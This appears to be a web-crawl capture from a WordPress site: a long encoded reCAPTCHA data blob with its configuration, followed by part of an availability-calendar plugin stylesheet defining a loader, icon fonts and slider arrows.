dcOoKktMwppmwoYDwr/DtA9hayUHwrQvAMKvJHwqwqvCu0YgIyzClMOAbMOywpljw7vCn8O3X8OAw4rDlcK+egvDhcKuQcOuw7XDklxRwo8Ww4vDq8KLSn8lwq/[base64]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[base64]/[base64]/CrMO4aw4SwoInwovDuwvDqkc+wpUxbsO/[base64]/flvDrcK0bGnDgMKEGcKuCAvCqCtdwo1jwq7CqhA+N8OlaRIxwqQFZsKgw4zDkE/CukHDryzCqsOuwpDDkcKxSMOYNWMnw4YIVn9jUMOTU1bCmMKpI8KBw6gjNQnDkhclbELDvcKcw7NkZMKRTDVtw4x3wrsuw7Q1w4/CkUfCk8KWCysNeMOYVcOWd8KjZE9Mwo7DtGg0w7w5ayHCl8Oewps3AUVow4ElwoPCgsKNF8K6ADMadWbCkMKfU8OTVMOvSH8+HWzDi8K1TMOvw5nDiB7DtHt5U23DrzI/SF4Ww43DvxfDiDPDrX7DlMK5w4jCi8OxR8OxfsOMwoxMHHlccsOFw4rCi8KNE8O1KWMnI8ORw7Aaw5DDgmAdwpvDucOhw6cowqVmwoTCqXPCkx/Doh3CrcOiQMKuSEkTwoPDpCXDqik2CXXCkiXCg8OawozDlcKCX2pqwq/Dh8KXSxDCn8Otw7EIw4lAZsO6CsKNdcO1wpBYR8OSw4paw6fDiG5VBhJrFMOhw5xdBsOURxgbNFgVXcKuc8OYwrAyw7oqwq8OZcOgGMKdIsOwd37Cuwtpw6NBw73CnsK7ZTV5fsKHwq4WdmbDtXzCuXzDhSVBNgzCkykscMOmKcKpWFrClsK/wq3Cl0fDuMKww71kcBcLwpFsw47Com9Pw6nDo1kXITnDrcKaKgdGw4F7wro5w5DCmQd9wrbDi8KKKxYrPA5dw6IZwpfDsSsFScOxDyYCw4vChsOjAcO7OUfChcOxGsK8wofDrMOiMm5EKXcwwoXCqRNCw5fCpMOLwobDhMOIRifDh1FxXHEDwpPDm8Kzag59wr/Cp8OUXWdDTcK1K1Bmw5QQw65nT8OGwqRDwr3CnD7CtMO/L8OHLgE5VFMhUcOTw5wrC8OdwoAKwrcBRR5uwr/Dq2Ffw4vDumTDvMKCM8KjwodPScKOBsOXesKlwrTCnVdZwpHCrcOTw4Eww5LDtcKIw5TDr3TCiMOiw4wUFCvCmsOofEVgS8KAwpgZw4MEWihAwotKwrpiVm3DoA06YcKLDcO3DsKiw4VAw7w0wrnDump3SGLDkVgWw6BvFBdSLMKxw4nDrScRa1nCuB3CrcO/[base64]/CksOEU8OKNX1Pwr7CrQHDqlzDq8K5w7XDtMK8Q2RxDMOHw4xEd2dUwoTDtzs/[base64]/NMOrwoIfHMO8SR/CnjkmwpEiWsOfTcKzLGIxw50gB8KGKnfClMKrACXDn8KgUMOsaGrCjnVxAwHCtUbCvFxkKsOzUnh7w57CjgDCsMO9wosRw71+wpbDl8OUw4N+MGnDoMO9wpfDjXDDr8KyfcKaw77DhEXClnbDqMOLw4zDrgIdQsKDPjrDvjnCr8OtwofCuxRjKkzCjkLCr8OFIsKKwr/[base64]/wpA+PcKgwpHDqsKFw69UL8KvHQxWwqYVecKTw7bDhBUpwpnDjmMOwoEWwpLDi8O6wr7Ds8K/w7/DgnNfwofCsTQ4KyfDhsKhw5gnTh11AzfCgA/CvHVhwqNSwoPDu3gOwqHCqwLDmHrCucKyZCXDsGbDhQ4JdA3DsMKfSlRSw4LDvVfCmjjDuklLw4bDlsOCwo3DgBlRw5AHS8OlEsO2w6DCrsOodMKcYcOVwqPCtMKjJ8OGesOSI8OOwqvCm8KJw6kLwpHDnw8Ww6dHwrYiwrkjw4vDo0vDgT3DkMKXwq/ClmdIwozDosK6Kk1uworDo0bClijDhG3CqG9TwosTw7Ubw5YkEyRzIn1lfcORBMOcwo8Dw6HCrE5LACM9w7fCjcOwKMO7BFRAwoTDrMKEwpnDusKjwoI2w4jDlcOjO8KUw6LCqcKkRjM/woDCrEDCghvCgWzCvB/CliXCgFQneXhewqRCwobDs25Dwr3CgcOUwoXDt8OmwpsSwrcpXsOgwowDGF4qw7BZO8Oow7tHw5UeJiAGw5M0eArCucOHNiZNw73DrSzDpsKsw5XCqMKuw67DuMKuGcKnBcKXwqt6dhlcJnzCkMKPEMOSe8KrC8KIwpLDmBbCrj7DjRRyX1N+MMKNWifCjy/DnV7Dt8OqKcOYJcOzwrE3RnDDuMOcw6TDisKBQcKTwpZLw67Dtx/CvA52a3I6wpTDn8OEw7/CqsK+wq8ew7tPCMKxNmfCosKow45uwrLCt0bDn18gw6/DmWdZXsKRw6vCs2dvwpobYcKRwoxOKjAoS0JcO8KKOEBtTcO7woIUSGZjw5gLw7bDsMK/MsORw4/[base64]/[base64]/[base64]/LcKfdkYfw7bDksKIIsKTwrQOwpw7wr3DkT3Cg0E+PWI8T8OPw5gSP8Kdw5fCr8KZw6UYdjQNwp/DqADDjMKSGlV4JUnCuTjDry09fXhtw77CvUVGfMKWXsKfDCPCocOqw6jDmSvDvsOrJmjDvsO/wrtCw4BNRDN0CxrDssKqSMOFSXYOCMODw7kUwonDoCPDqWERwqjCp8OpWcOBMGjDriJswpdqwrLDmMKvXUfCpmBICsOewqbDv8OaXsKtw6bCplfCswkbScKBMyB2A8KPc8K0wptfw5A3wr/[base64]/Di8KYGsKZDMOZKcOuw6JhwpvCt8OCfcO1wrLCvMOUZ3w2wp0Dw73DhsObe8Ktwqt6wr7CgcK0wqcad3TCvsKuJMOZOsOxYGNyw7dbZml/wpbDh8K5wqpNRcKiHsO2CsKrwrLDmy/Cjxpfw4zDr8K2w7/DvyvCnkUow6cMF0XChy16RsOgw4pww5/DgcOUSggSIMOkT8OzwrLDvMKlw4vCs8OUFD3Cj8OfZsOUw4jDqDnDu8KpRU4JwrECw6nCusKRw5s+UMKQcQvCl8KZw6zClAbDp8OIa8OnwpZzEUMiIwhZHxxjw6XDpsKcBgljw7/ClW0GwpZ0FcKfw5bCgsOdw67DrR1BZyhWXAl9LjJIw4zDlAAKJ8KFwoINw7zDqEpcT8O1VMKMGcK5w7LCvcO/UTxCejbDh2E4N8OPW37CiT8qwo/[base64]/w5XDn8Kjw67Cs00Ne8OoYx8/bxsLw5oAdn8ZWMKyw4dbPHFCf0nDncKlw77Ch8Knw7wkfQ18w5DCkSrCgzbDhsOPwoE4KMOTJ1hlwplAEsKFwqswOMOHwo4TwrfDow/DgcOmPcKBc8OCQ8K2O8Kzf8O+wpocNCDDq1TDgSgNwqRrwqBoJ1VnIsK/IsKSJ8OeccK/YMOQwqbDglfCl8Kcw64LSsKibMOKw4cIAsKuacO0wpvDjBtNwr8dcjnDnMOSUcOaEsO/woB6w7rCtcOVJgVcV8OBLMKBWsKVKQJQLsKcw4/[base64]/NsKIwoDCgE1FIMOnwoB3P0/Co11SX0Myw5fDlsO+wojDmFbDpCxBEsKfXksBwr/DrENGwpHDux3Ds1RgwojCpXMTHTzDuFpowoXDpHzCjcKAwqgJS8OQwqBDIynDhSPDugV/AcKow70cdsObPxw9HDFcDDrCgEJkPcKyPcO1wqorCi0Mwq4kwrzCnilkFsKTVMKEXRnDlQN2OMOBwozCksOMCMO1w60iw4XCqSxJCFEtTsO2F1/[base64]/[base64]/w7rDh8KVHW7DlMOPw73CgWXDgwXDuAszcSvDqsOOwq43XcKwwrhLbsO+ZsODwrYZfVXDmg/CnGPClGLCjsOIWALDpjpywqzDlDLDoMOkC1Jrw67CkMOdw6Ifw49+JF5VTEBoF8KQw7tGw6gWw7DDnnVaw68bw587wogPwqfChMKgScOjRmgCLMK5wpxPHMOvw4fDucKAw7VyKsO4w7dSMnZGSMOtclTDtcK1wqJGwodcw6LDp8KwIMKTbl/Cu8OOwrYmFMO9WTkFOcKdWC0RPUxjQMKYa3DCkRDCmh9/IHbClkIUwpp4wogiw7TCsMOxwq/CpcK/PsKbNXTDrl/[base64]/[base64]/w7/DpBB9wphLw5fDs8Okw7vCjD9rw5PCgcOJIMKEw7nChcOLw6h+bBUzGMONYsK8ClYpw5dFCcOJw7LDkzM+WjDCncK/[base64]/DuSHCum3CrcO6aEXDuyfDii5xw4vDqVpRwrcHwp/[base64]/CumDCgcK7CMKAwo41KAjClB3CisO1wpDCh8Kfw4bCjy3CjMOuwpzCkMOvw7fCtcK7QsKzYhMWcmXDtsOGw7/CrUF9dDYBE8KdcjIDwp3DoTvDosO8wo7DlMONw5/DgkDDgSMFwqbClwDDlxgGw6rCkcOZYsOMw5vCisONw68mw5Zrw7fChFk4w7Rcw4kMaMKOwqDDoMOUNsK2wpvCghnCpcKGwprChsKrbHPCrMOEw6cFw5hDw6g8w5YBw6fDnlTCmMOYw7/DgsKtw4bDusOCw7c2wqDDijrDni4YwpHCtSDCg8OTJwZAWirDsV3CpFILBnZLw53ClsKSwpPDmMKsBsO6KDsHw5l/w7luw7rDtMKIw5txTcO8b0wNNcOkw58dw5sJWy91w5oaUMOww74LwrnCucKpwrAQwofDtsOFRcONKMKFdcKNw7vDssO8wrwXaBQAVUw4E8KGwp/DvMKvworCrcODw5VFwqwQNmoFQjfCkzxIw4QiFcOcwp/[base64]/wpDCicOnwr7CkMOYD0nDu8KXwpBlwrBew6xZwoAsScK7QMOAw6k3w6UyNgXCgEvCmcKmScO8diwmwrYxYMKjejnCiAoXWMOHL8KHVcKvWcKtw7HDjcOEw63CrMKnAMOSb8Okw7HCrFYawpXDh2/DosKVTWPCrn8pE8OGeMOoworCvSsqa8OqJ8KGwoNlZ8KjCyQvACTCjQxUwp7Cp8Kkwrd6woAzZ0FpAGLCnnTDgsOmw4BiVzdtwozCtE7Dt15/eDsafcOswrN8DAsrWMOBw7XCn8KDVcK/w7d5EkAbKcOZw70nMsOlw7XDqMOwPsOyBgJVwoTDrX/DqsOLLH/CrMOtEkVzw6rDjXfDsxrDniIXw4BPwpglw4ddwpbCnBjClCvDhyt1w5smwrsow4/CkMOIwovCt8OEQ2fDjcO6GhMjwr4Kw4VHwp8Lw441bi5Dw4PDoMKSw4HCrcKcw4RQdBcvwoZNJAzCm8K8wqDDsMKZw7kjwow0P1IXDjkrTWR7w7hSwq/Cp8KUwqTCpijDrMOtw7jDkHpgwo5Bw4Fvw5/[base64]/[base64]/XMOfw4rCj8Orwq/CiC41JwHDu17Cs8Oow47Dq3vCoybClcK/RiXCsE3Dk1/Ciw/Djl3CvMKnwrEWYMKJfnfClXdcKgbCqMKsw6IFwrAtQ8O2wqJ2wofDoMOFw4I0wr3CkMKBw6/Ck23DsBJowo7DsCvClS8WT0ZDandBwr19XsK+wp1aw71PwrzCqw3DpVN3AydMw7rCoMOxKycIworDucKtw6nDocOmeS3CmsKWSEzCgxTDt3DDj8ONw5XCmixywo8dUypWAcKfJmrDjHgtX3HCncKzwo3DicOhQDnDlcO5w5UMIcK/w7zCoMOMw5/ChcKPZMOUwrdcw4ATwpvCsMO1wrXCucKxw7DDjMKowpjDgl5oIEHCicOWf8KFHGVRwpxywo/CksKpw5bDqgHDgcK4wofDlRV/[base64]/CgHLDqHvDmit7w5HCmcKHCcOsWMKkT2PDq8OaYcOKw77CuSTCpy1qwpTCtcOWw6vDhnLDminDv8KDSMKEPBFOO8KdwpbDh8Oawpofw77DjcOEa8Ovw5Bmw54wXSHClsKTw7c/SzRcwpxBLxvCtCLChi/CqUpkw7Y1DcK2wo3CrUlqwqlramfDty7DhMKRRl4gw44jUMOywrBvdcOCw5YSNw7Ct2TCs0NOwrPDtsO7w68IwoguLy/[base64]/CniVidMOMcsO7w4scKQscHcK7wrjDqgc0X8K4w4hrAMKUFsObwotzwoQjwqsfwprDgmLCnsOQXMKkE8OwPwHDusK0wrtJIW/DnHBvw7tyw4LDoF9Cw643bWBsSmfCqwAVLcKNC8Kiw45YVMOCwqTCh8Kbwox2DVXCrcK4w4/CjsOqUcO3WBZeLH45wqUJw6Bww6J/wrzCghzCrMKMwq0BwrBgHcO/Hi/Clw90wprCg8OUwpPCojLCt1wEfMKZVcKCOcONZsOCGGXCs1QwYjkYQ0rDqE1WwqzCmMOJacKZw7RTbMKCdsO6FMKBaAtkax0cPHTDtCEUwpxswrjDi1N0LMOww6nDvsKSHcKqwokSIGEpDMKlwrPCvwzCvhLCosO3eWFkwog0wpJHWcKzdjDCp8KUw57CjiXCn2ohw4/DjGXDjiHDhRxhwrbDvcOEwr0ew5AlPcOVE2DCrsOdLsO/wpTDgS8ywrnCu8KnLz8+SsOPIzsbQsKTPnLDmsKTw5rDukhPKEsbw4rCncOMw4VuwqnDs0vCri1Cw4PCrhQRwrUIShssbkXDk8K6w5DCssOsw4UxA3HCmCVJw4pSAMKQMsKTwrnCuDEmehLClGbDkVcZw6Ayw6LDkwB5cUdiNMKVw41Ew6VQwpc7w7HDlT/CuijCpsKWwq7DuAoERcKSwo7DmSEtdsO8w6HDrcKXw6zDv2XCokZ3VsO+AMO3O8KMw5/DgsKMEDd1wrTCkMO4SUwuEcKxFyXChExXw5lHYVk1RcKwMR7DhUvClcK1E8ODc1XCjEB+NMKQJ8K3wo/CqEB3IsOEwqbChMO5w7/DrhcEw7Q6NMKNw4sgIn/DsT14HkRpw6sgwq0FRcO6OidYR8Kpc2TCknMFSsKDw44xw7jCqMOYUMKhw4bDpcKRwr0TGjPCgMK8wq/CmVzCunoowqsQwq1Cw6TDilLChMODGcKpw4JDEsOzRcK6wrEiMcOqw7Btw5zDucKLw4nDoADCj1ticMOWwqUYHQzCn8KxM8OpfcO/[base64]/[base64]/CgxJNw73Cj8OMB8OIw5lnw6IsK8KXw4t0HMKHwqHDuB7CvcKTw5fCkCEzPcOBwp5+LBbDhcKSDEnDg8OdBGtyfz7DqHbCslFzwqAjcsODf8Kbw7vDk8KGEEvDnMOtw53DhsKaw7Nxw6JHQsKpwo/DnsKzw4PDhWzCm8K1JUZXQXbCmMOBwrI9CxQywr7CvmtuQMO+w4sbGcKIXUnCpirCqGbDnG8gCTLCv8OiwpVkBsORChjCoMK6KFNewqbDuMKfw7PCmGDDg1Z3w4E0KsOjO8OIVBQQwpjCpV7DrcOzE0/DsEZMwq3DvsKAwo4tJcO+KF/[base64]/TcKQw5p7eRpGUVxCGcKQZyPCkcKUYMOzw5bCqcK3NcOwwqVGw5PCucKvw7MWw651FcOVIgFBw49nH8OZwqx9w58KwqrDgMKTwo7DiA/CmMKAY8KzGkxWb2lyQsONZ8Ojw7FYw5HDuMKlwr7CtcOUw6DCm20LTy07BgUfeyQ4w4vDksKlB8O/CA3Ch13ClcO7wp/DnUXDpsKXwqkqFRfCglJ3wpdFCsOAw4k+w6RpbkTDksOxLMOtw71VZ2RCw47CpMKNRj7CpsOqwqLDiHzDn8OnHzsGw654w70EMcO5wqRIElTCrhZkw5ICRMOiJFnCvDzCsxLCjl9nGcK+LsKvfsOrIMO5UsOfw4MoEV91ExDCjsOcXwzDlMKww57DlhPCiMO4w4NjRR/Dhn3Cv11cwrAiZsKgH8O6wqNOAU47QMOmw6RmMsKUKBXCnizDtTgpDjJiZ8K7wr1desKzwrxBwr5rw6fCjWp2wo5xXxzDjcOfd8OQGyXDmh5SQmLDtnDCisOAVMOKLRpRU1PDmcOtwo7DowvDgCc9worDpCDDlsK5w7bDrMOUOMOAw57DjsKGRhASEcOjw4fCvW1Ww6/DhG3DocKkDHDDk1VrdT4ww5bCtlXCjMOkwrPDvnlXwq0Pw4h7wotkcwXDpD/DhcKYw4HDjcOycMKsW05eTA7ClMK7Lx/Dj1UtwrXDsy1EwodqKkJDAxgWw6/DucKTZSl7wp/CnHIZw4s7wpTDk8Otf3DCjMK4w5nCqkbDqzdjwpnCnMKbAsKgwq3Cs8OXwo0BwoAMdMOlA8KTYMOTwp3Cg8Oww6TCnETDuBLDlMO9E8KfwrTDscOYcsOuwr80HRnClw/DnGRXwrXDpzR9wpXDj8OaK8OLJsO1HQ/DtkfDjcOJFcOTwotRw5TClMKbwpHDoCQ3GMO8CW3ChGjCv0fCm2DDvF96wq87C8Oqw5TDhMKywr0UbUnCoXMcNV7Cl8O/[base64]/CncO6GkMlwrXDkEN+BcO2wpnCo8Oae8OULMOvwqbDs3xxHH3DizfDocO9wqbDk33CsMOkPzfCuMKZw4ood1nCnU/[base64]/Q8KDQsOLX8K8w67DiDrDmVTDosK+w4tNwotyYcKzw7vCmFrDvRXDslHDjhLDuQDCphnDgh0zAULDmS5YWC5ibMKpQiXChsKKwrXDnsOBwoZow55rw7vDok/[base64]/K8OiwpfDv8KNPT9twqRvbQ4sw5xww4zCssOmw5jDpz/[base64]/ChW3CgnM2wqUEHjnCh8KXw43DuxYlBSJDwrJLwotQwrxOPBjDrUDDvHlpwpl0w70pw4Zxw4/DiHLDncKowpjDpsKqdSYRw5DDmgXDg8KPwqbCujvCoVEuTGdSw5TCrR/[base64]/CoUbDpsO0eWd3P8KVwqTDnQPCnj4mLiTDoMKxwqAwwqAJC8Kww7nCi8KMwqTDh8KfwrTDucKiJcKAwpLClT/CqsKWwoEHcsKGYV15wqLClMKuw6XCri3CnXt2w4vCp0lfw7QZw73ChcOlaD/DmsKewoEJwoXCnTY0US7DiXXCs8KJwqjClsO/[base64]/Dm8KLwpkxDwpvw5vCvsObPsOzwqkvf0TDkBzCm8O/QcOzW2c0w6/CusKzwqUuGMOXwpRjasOwwpZBe8KVw6VWCsKHTwVvwpEbw5zCj8K/[base64]/DnSrDjAvDn8Kmw4nCpjFaN8KrPF80CRLCjcKfwptXw43CiMKLDkjCjStNJcOMw6hwwrk5woI9w5DDucKUMQjDvcKYwpPDrUvCpsO/[base64]/[base64]/HcObwpY2DwzCrQzDlcOew41ywrx1ZcK0O1fDnj8ibMK7UxNew5zClMOPacKnUnpdwqhPBmrCucO7Yx/DuWlnwprCncKrwrsMw4zDhMKGcsO5NF/Dp3LCjcOJw7vCkEEcwp/[base64]/[base64]/w5TChCTDtsOAw4LDsGpBGSp4w43DncK1BMOSSMK8w7o5wqrCqcKlZ8K7w7sNw5DDgVA+Nztww4HDgEIJPMO5w78/wpzDqcOWUR5gDcK/PxrCgkXDg8OsC8KBGxfCvsOhw6DDiRrCk8KgaRc/w5B1QgDDhXgewr5TK8KEwpF4IsOTZhLCqUlXwqEUw4rDhGl2wp1YH8OqUxPCljHCtVdqOBFLwqVEw4PCjxAiw5lmw6F4BhjDrsOKNMO1wr3CqBUEQQluKTXDoMOTw7jDqMKaw7FkScKnMlx/[base64]/Cp8Oiwr3DqsKCesOMGQAzdcKPLWfDqsOHw7cJRDcTFynDg8K3w4HCggVCw7Fjw6sCZhLCssOsw5PCgMK8wo1EcsKswrjDhjHDl8KwBhYvwpTDpSglN8Ouw7Q1w5UmBsOBR1p6T1I6w5BFwrbCij4nw6jDjMKBBGnDqMKaw7vDj8KBwpvCgcK9w5Z3wqd/wqTDln5hw7bDoA0mwqHDssKkwoA6w6LCth45wq/Di2DCh8Kqw5Mgw6A9dMO4KTxmwpbDpRLCu3vDt3zDtFHCv8KiLX9dw60mw4bCgAfCvsKpw5AAwrAwJcKlwrHDkMKYwo/CjxszwonDhMObDR43wqjCnAELS2R0w57CkXIzPnfCjyrCslfCnsOEwovCj2/Ds1PCi8KGAnUIwqHDp8K/wrjDn8OcDsKHw7IHFSnDiDQVwofDrHMTVMKTb8KWawXCt8OVfsO5WMKJwoEfw47Du1PDscK+fcKwPsOjw70Mc8OWwqptw4XDscOATTA+NcKEwoplGsKnK3vDmcOfwqVVUsOZw5jDnC/CqQE6wo0Hwqx1V8OWd8KsFU/[base64]/[base64]/DjmvCmcKdGGpHNFxRw5sNfsOBw4Vtw5jChDRsw4TDrwDDp8O/w5rDpz7DshLDrBl+woPDrjIsGsOPGVrDjB7DiMKbwpwZIzd0w6lBIMOnXsK4K0IBFDfChXfCr8KkHcOeBcKKaTfCqcOrQcOBbR3CngvCmMOJDMOewrjCsyICTkYCw4fDjcO5w6rDtMOxw4bDg8KOYCNEw5nDpX/[base64]/[base64]/DsgggfR3DtxAowqxKwqojHsOIfMKJwpXDq8OZGsK3wrI8SSNGRcOMwqHDvMOawrdFw4Yhw5DDnsK2RcO8woEvSsK7wqogw7LCv8OUwolDG8KSOMOAYcKiw74Aw7VOw79dw6/ClQkWw6jCrcKtw7lVJcKwNDzCtcK8aS/CgHjDrcO+wpLDgjUsw7bCs8OwYMOWZsOjwqItbX1Uw6vDssKxwpkxRU/[base64]/Dj8OTw686XMO6w79yT8KcfsKiw7AKw47Ck8KMahPChMKjw4/DiMOnwqXCv8KeVz4aw6c6TVDDqcKqwpvCnsOyw5TCosOXwpPCvQPCnEJVwp7DkcKOOxV5XCbClj5Tw5zCtMKTwovDuF/[base64]/DtMKrTBQTVMOkwq4Ew5okw5cZNjZoTzMTPMKVasOQwq/DncKNwovCrWrDuMOYE8KWAcK5B8Krw6fDr8Kpw5HCoR3ChiYtG1BtVEvDv8OAQMO9H8KGJcKhwoUKIHl8R2jCn1/CklRIwqfDn39/J8K5wr7DlcOywpJEw7NSwqnDv8K/wqvCncOKEcKTw6DDkcOVw60GazjCiMKJw7LCo8OXE2bDqsOFwpjDpMKSLhbCs0F/wqEAYcKSwpvDnH9dw60sBcOpW2F5Z1low5fDuF4UUMOQaMKNDlYSazVFZcOOw4LCqMKfV8OVLwp6XHnCqjlLei/DscOGwpTDvUfDqiLCrcO/[base64]/DcOqw6vCmcKnPMORD8KLwqHCuMKhw6xYw5zCscKiw5BxJ8K1V8O4DcOlw4TCm1zCscO2Ly7DuEzCtxYzwrTClsK2L8O/wot5wqw0IRwwwo8CT8K2w5YKITIUw4Ilw6bDhR3DjcKWFX0aw6TCqC1wLMOvwrnDv8ORwrvCo13CsMKfQmgfwrfDjjNQPcOxwrR2wovCs8O5wrlYw48rwrPCvFFRQmvCksOgKlREw7/CisKRJAd6wo3Dr03CtAZdKwjCli8kGyLDvljClhUNBynCmMO8wq7CrhXCpG1QP8O+wpkUVsOUwq8Cw7XCn8OSHBdcw6TCj3/[base64]/DiMOqwpzCpMK8w6QtwqjDq8ODw6DCiX3DsMK5w5bDngzCi8K0w6/DncKEHEHDt8KpH8ObwoIcXcK+DsOrIcKNM2RWwrExe8ORFyrDp0LDj2HCqcOXfg/CrAbCscKUw5bCmhjDnsOVwrI7K159wqhRw6cXworCl8KxX8KmJMK9CQzDs8KCXcOFCT1Dwo3CusKTwqLDp8KFw7fDgsKrw4tIwrHCt8OHeMOqLMK0w7R6wqkrwqx/CU3DksKWZ8Oyw75Mw61wwrUgLw1gw55BwqlYBsOPInlawrPDk8OTw7LDvsO/TzrDrm/DhC/Dm0HCn8K1JMOTEVPCiMOmL8KSwq1ZHn/CnlTDpj/DtjwNwqnDqRIiwrvCs8KZwo5awrtrC13DssKcwqoiGlc7csKnw6nDr8KBIsO4OcK9woUOAMOpw5HDq8KoBkd/w4DCqn5oazYjw67CtcKQT8O1M0zDl3BMwocRCF3CosKhw5pBe2NmTsKxw4kgJ8KRccKkwqV5wod5fTHDnXZQwoTDtsK/NVt8w50bwpRtecKRwqbDiX/DicOeJMO/wojChkRELjTCkMOKwrTCvDLDpnkdwop4FUzDncOZwq5nHMOSBsKHXQRJw67DiwYAw6NfelrDksOMCF5LwqhPw6PCucOXw5MQwrHCtMOhEsKsw58qaAhrHwJpc8OHJcOww5ktwpVbwqpsWMKpPxhKC2Y9w5/DrWvDl8KkTFJbbmFIw63CvFocfAQXcXrDi2zDkx4Ve1pSwoXDi1XCgxdPZDxUVkcnN8Kyw49tYC/CqcKjwr8Yw50qWsOGWsK0OhEUBMK5wqoBwrELw6fDvsObSMOuTE/Dr8O2KMKcwqDCrTRPw67DsEvDugrCv8Otw67DssONwpgKw449ERYewo46YR5nwqbDjcKKM8KPwonCoMK3w5gUFMKyEBB8w6wrP8K7w4ciw4diXMK/w6UAwoFawp3CvcOvWAXDkC/DhsOPwqPCuC5EDMKGwqzDlzhPS2/DgW5OwrMSPMKsw5R2dDzDi8O/eE8vw5NMNMOKw7TDmMOKCcKsd8Ozw7XCocKmFw9PwolBPcKyecKDwo/[base64]\x22],null,[\x22conf\x22,null,\x226Lfoy-ApAAAAADC20Fb_137O9vElyfV1EjdTZeZA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,676],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://imperijalmrkonjic.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O0HEwmYhAlrqx3I0rLERC61S5XmSHnILhndUKvptpUQ\\u003d\x22,0,0,null,1,1769388841826,0,0,[84,5,143,153,152],null,[198],\x22RC-WzsNFIKYKXtGmg\x22,null,null,null,null,null,\x220dAFcWeA4CZCi0OcdlhMU_FuoCA3tHYtBjKr0DtScoGInyODlZOmPwTEtn97Wnp-ywxPpHrsPUfG64JX8gEFqVu1HafK6aAA72xw\x22,1769471642099]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imperijalmrkonjic.com/wp-content/plugins/availability-calendar/public/css/owac-theme.css?ver=1.1.5
body_size: 3311
content:
@charset 'UTF-8';
/* 
 * Slider 
 * Start for RB
 */
.owac-loading .owac-list{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}
/**
 * Icons 
 * Start for RB
 */

@font-face {
  font-family: 'FontAwesome5';
  font-style: normal;
  font-weight: 900;
  font-display: auto;
  src: url("../fonts/FontAwesome5.eot");
  src: url("../fonts/FontAwesome5.eot?#iefix") format("embedded-opentype"),
   	   url("../fonts/FontAwesome5.woff2") format("woff2"), 
	   url("../fonts/FontAwesome5.woff") format("woff"), 
	   url("../fonts/FontAwesome5.ttf") format("truetype"), 
	   url("../fonts/FontAwesome5.svg#FontAwesome5") format("svg"); 
}
  
/**
 * Arrows 
 * Start for RB
 */
.owac-prev,
.owac-next{
    font-size: 0;
